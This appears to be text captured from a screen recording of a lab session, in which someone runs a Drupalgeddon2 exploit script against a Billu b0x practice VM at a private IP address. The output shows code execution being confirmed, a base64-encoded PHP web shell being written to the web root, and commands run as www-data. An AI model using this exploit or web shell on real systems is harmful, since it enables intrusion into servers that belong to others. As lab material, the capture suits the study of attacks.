 Menu ParrotOS (Snapshot... billu b0x [Running] - ... 14% (2:52) Thursday July 26, 2:53:44 PM
File Machine View Input Devices Help
Applications Places System Thu Jul 26, 05:23
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal x Parrot Terminal x
exploit.rb
┌─[spirit@parrot]─[~/Billu2]
└──╼ $ruby exploit.rb
Usage: ruby drupalggedon2.rb <target>
ruby drupalgeddon2.rb https://example.com
┌─[spirit@parrot]─[~/Billu2]
└──╼ $ruby exploit.rb http://10.0.2.10
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[*] Target : http://10.0.2.10/
--------------------------------------------------------------------------------
[!] MISSING: http://10.0.2.10/CHANGELOG.txt (404)
[+] Found : http://10.0.2.10/core/CHANGELOG.txt (200)
[+] Drupal!: 8.3.4
--------------------------------------------------------------------------------
[*] Testing: Code Execution
[*] Payload: echo EYIGBNNM
[+] Result :
EYIGBNNM<span class="ajax-new-content"></span>
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: File Write To Web Root (./)
[*] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee ./s.php
[+] Result :
<?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }<span class="ajax-new-content"></span>
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[*] Fake shell: curl 'http://10.0.2.10/s.php' -d 'c=whoami'
billu-b0x>> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
billu-b0x>>
Menu Parrot Terminal
Right Ctrl
Menu ParrotOS (Snapshot... billu b0x [Running] - ... 14% (2:52) Thursday July 26, 2:53:44 PM